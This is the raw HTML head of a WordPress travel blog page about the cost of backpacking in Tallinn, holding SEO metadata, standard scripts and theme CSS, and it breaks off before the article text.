

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/
body_size: 19964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="pingback" href="https://www.theaussienomad.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Devlounge Was Here -->
			
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Did It Cost - Tallinn Budget - The Aussie Nomad</title>
	<meta name="description" content="How much does it cost to backpack in Tallinn, read on and find out what I spent." />
	<link rel="canonical" href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Did It Cost - Tallinn Budget - The Aussie Nomad" />
	<meta property="og:description" content="How much does it cost to backpack in Tallinn, read on and find out what I spent." />
	<meta property="og:url" content="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/" />
	<meta property="og:site_name" content="The Aussie Nomad" />
	<meta property="article:author" content="https://www.facebook.com/theaussienomad" />
	<meta property="article:published_time" content="2011-03-02T14:30:56+00:00" />
	<meta property="article:modified_time" content="2014-11-17T09:48:44+00:00" />
	<meta property="og:image" content="https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="The Aussie Nomad" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@theaussienomad" />
	<meta name="twitter:site" content="@theaussienomad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Aussie Nomad" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#article","isPartOf":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/"},"author":{"name":"The Aussie Nomad","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e"},"headline":"How Much Did It Cost &#8211; Tallinn Budget","datePublished":"2011-03-02T14:30:56+00:00","dateModified":"2014-11-17T09:48:44+00:00","mainEntityOfPage":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/"},"wordCount":962,"commentCount":16,"publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"image":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#primaryimage"},"thumbnailUrl":"https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg","keywords":["cost per day","Daily Budget","Estonia","Travel Tips"],"articleSection":["Features","Travel Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#respond"]}]},{"@type":"WebPage","@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/","url":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/","name":"How Much Did It Cost - Tallinn Budget - The Aussie Nomad","isPartOf":{"@id":"https://www.theaussienomad.com/#website"},"primaryImageOfPage":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#primaryimage"},"image":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#primaryimage"},"thumbnailUrl":"https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg","datePublished":"2011-03-02T14:30:56+00:00","dateModified":"2014-11-17T09:48:44+00:00","description":"How much does it cost to backpack in Tallinn, read on and find out what I spent.","breadcrumb":{"@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#primaryimage","url":"https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg","contentUrl":"https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg","width":800,"height":800,"caption":"How Much Does It Cost To Travel Tallinn Budget"},{"@type":"BreadcrumbList","@id":"https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theaussienomad.com/"},{"@type":"ListItem","position":2,"name":"How Much Did It Cost &#8211; Tallinn Budget"}]},{"@type":"WebSite","@id":"https://www.theaussienomad.com/#website","url":"https://www.theaussienomad.com/","name":"The Aussie Nomad","description":"wander for distraction, travel for fulfillment","publisher":{"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theaussienomad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.theaussienomad.com/#/schema/person/1531473317ae31bc1c8c8dade92ba167","name":"Chris","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/f5c38c9300ebbe2840b3f46ffd7211ad3654e77f21e493b283f041228256af56?s=96&r=pg","caption":"Chris"},"logo":{"@id":"https://www.theaussienomad.com/#/schema/person/image/"},"sameAs":["http://www.rtwlabs.com"]},{"@type":"Person","@id":"https://www.theaussienomad.com/#/schema/person/7f25d9192879382aaad5e37bc30a3f9e","name":"The Aussie Nomad","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theaussienomad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=96&r=pg","caption":"The Aussie Nomad"},"sameAs":["http://www.theaussienomad.com","https://www.facebook.com/theaussienomad"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Feed" href="https://feed.theaussienomad.com/theaussienomad" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; Comments Feed" href="https://www.theaussienomad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Aussie Nomad &raquo; How Much Did It Cost &#8211; Tallinn Budget Comments Feed" href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theaussienomad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theaussienomad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-layout-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.theaussienomad.com/wp-content/themes/canvas/includes/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 1050px; max-width: 1050px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 1050px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0" id="realt_googlemap_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/realtime/js/script.js?ver=6.8.3" id="realt_script-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/third-party.js?ver=6.8.3" id="third-party-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/jquery.prettyPhoto.js?ver=6.8.3" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/themes/canvas/includes/js/general.js?ver=6.8.3" id="general-js"></script>

<!-- Adjust the website width -->
<style type="text/css">
	.col-full, #wrapper { max-width: 1050px !important; }
</style>

<link rel="https://api.w.org/" href="https://www.theaussienomad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theaussienomad.com/wp-json/wp/v2/posts/3419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theaussienomad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.theaussienomad.com/?p=3419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ftravel-tips%2Fhow-much-did-it-cost-tallinn-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theaussienomad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theaussienomad.com%2Ftravel-tips%2Fhow-much-did-it-cost-tallinn-budget%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0T56JY93R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0T56JY93R');
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="prefetch" href="https://www.theaussienomad.com">
<link rel="prerender" href="https://www.theaussienomad.com">

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-color:#ffc801;background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:20px;border:1px solid #000000;}
#logo .site-title a {font:bold 40px/1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
#logo .site-description {font:normal 13px/1em "Helvetica Neue", Helvetica, sans-serif;color:#999999;}
body, p { font:normal 13px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
h1 { font:bold 28px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h2 { font:bold 24px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:bold 26px/1.1em "Helvetica Neue", Helvetica, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#a1a1a1; }
.entry, .entry p{ font:normal 15px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.post-more {font:normal 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:2px solid #a1a1a1;}
#comments .comment.thread-even {background-color:#fafafa;}
